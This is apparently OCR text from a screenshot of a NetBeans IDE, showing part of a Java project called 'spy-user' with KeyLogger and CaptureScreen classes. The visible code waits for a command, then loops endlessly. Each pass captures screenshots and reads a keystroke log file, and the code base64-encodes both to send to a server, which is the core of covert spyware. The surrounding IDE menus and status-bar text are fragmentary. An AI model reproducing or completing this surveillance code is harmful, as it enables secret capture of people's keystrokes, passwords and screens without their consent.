 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
558.4/770.0MB
Resume (pending events: 5)
Start Page Home.java KeyLogger.java CaptureScreen.java
Navigator
Source Design History
new Thread(this).start();
261 System.out.println("Thread created.");
262 }
263
public void run(){
265 try{
266
267 while(true)
268 {
269 line = r.readLine();
270 System.out.println(line);
271 //if ( line != null )
272
273 if(line.contains("src")){
274 String ipaddr="192.168.168.23";
275 CaptureScreen cs = new CaptureScreen();
276 int count = 1;
277 while (true) {
KeyLogger kg=new KeyLogger();
279 SimpleDateFormat dttm=new SimpleDateFormat("dd-mm-yyyy-HH-mm-ss");
280 File fl= cs.saveScreenshot("screen_"+dttm.format(new Date())+".jpg",ipaddr,mon.getID());
281 try {
282 File logfile=new File("C:/Users/91907/OneDrive/Documents/project/spy-user/spy-user/src/log/keylog.txt");
283 if (fl.isFile()) {
FileInputStream imageInFile = new FileInputStream(fl);
285 byte imageData[] = new byte[(int) fl.length()];
286 imageInFile.read(imageData);
287 //Image conversion byte array in Base64 String
288 String imageDataString = encodeImage(imageData);
289 imageInFile.close();
290
291 FileInputStream logInFile = new FileInputStream(logfile);
292 byte logData[] = new byte[(int) logfile.length()];
293 logInFile.read(logData);
294 String fileDataString = encodeImage(logData);
295 logInFile.close();
296 //the object that will be send to Server
Output
spy-user (run)
1
269:30
INS Unix (LF)
40°C
Haze
ENG
IN
02:00 PM
20-04-23
3